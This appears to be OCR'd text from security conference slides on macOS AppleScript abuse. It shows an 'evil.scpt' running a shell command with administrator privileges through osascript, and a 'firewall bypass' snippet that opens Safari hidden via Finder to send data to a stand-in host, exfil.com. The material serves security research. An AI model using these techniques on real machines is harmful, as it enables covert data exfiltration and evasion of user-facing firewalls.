 AppleScript
"AppleScript is primarily an inter-application processing system, designed
to exchange data between and control other applications" -wikipedia.com
in context of remote process!
=
or
$_
clicks
actions
$ cat evil.scpt
do shell script "say hi"
with administrator privileges
$ osascript evil.scpt
trusted
auth prompt?
osascript wants to make changes.
Enter your password to allow this.
User Name: Patrick Wardle
Password:
Cancel
OK
//firewall bypass
tell application "Safari"
run
tell application "Finder"
to set visible of process "Safari" to false
make new document
set the URL of document 1 to
"https://exfil.com?data=blah"
end tell